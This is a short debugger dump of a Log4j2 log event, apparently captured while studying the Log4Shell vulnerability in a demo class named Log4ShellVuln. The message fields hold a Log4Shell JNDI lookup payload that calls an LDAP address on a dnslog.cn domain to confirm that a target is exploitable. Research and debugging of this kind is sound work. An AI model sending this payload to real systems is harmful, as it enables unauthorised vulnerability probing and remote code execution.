 this = {MutableLogEvent@1962}
threadPriority = 5
threadId = 1
instant = {MutableInstant@2331} "MutableInstant[epochSecond=1695876681, nano=324000000]"
nanoTime = 0
parameterCount = 0
includeLocation = true
endOfBatch = false
level = {Level@2332} "ERROR"
threadName = "main"
loggerName = "org.springkill.Log4ShellVuln"
message = null
messageFormat = "${jndi:ldap://qanl3w.dnslog.cn}"
messageText = {StringBuilder@2336} "${jndi:ldap://qanl3w.dnslog.cn}"
parameters = {Object[10]@2337}
thrown = null
thrownProxy = null
contextData = {SortedArrayStringMap@2338} "{}"